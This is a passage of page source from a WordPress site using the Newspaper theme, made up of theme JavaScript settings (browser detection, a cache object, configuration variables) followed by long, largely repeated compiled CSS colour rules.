		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.trinketsinbloom.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.1";
var td_get_template_directory_uri="https:\/\/www.trinketsinbloom.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#ff4082";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="f43edf45d5";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    body .td_top_authors .td-active .td-author-post-count,
    body .td_top_authors .td-active .td-author-comments-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #ff4082;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #ff4082 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #ff4082;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    body .td_top_authors .td-active .td-authors-name a,
    body .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    body .td_block_categories_tags .td-ct-item:hover,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a {
        color: #ff4082;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #ff4082 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #ff4082;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #ff4082 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ff4082 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #ff4082;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #ff4082;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #ff4082;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(255, 64, 130, 0.7);
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.5);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.5)), color-stop(100%, rgba(0,0,0,0.6)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.5)', endColorstr='rgba(0,0,0,0.6)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #ff4082;
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #ff4082;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #ff4082;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #ff4082 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #ff4082;
    }
    
    


    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #000000;
    }
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    body .td_top_authors .td-active .td-author-post-count,
    body .td_top_authors .td-active .td-author-comments-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #ff4082;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #ff4082 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #ff4082;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    body .td_top_authors .td-active .td-authors-name a,
    body .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    body .td_block_categories_tags .td-ct-item:hover,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a {
        color: #ff4082;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #ff4082 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #ff4082;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #ff4082 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ff4082 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #ff4082;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #ff4082;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #ff4082;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(255, 64, 130, 0.7);
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.5);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.5)), color-stop(100%, rgba(0,0,0,0.6)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.5)', endColorstr='rgba(0,0,0,0.6)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #ff4082;
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #ff4082;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
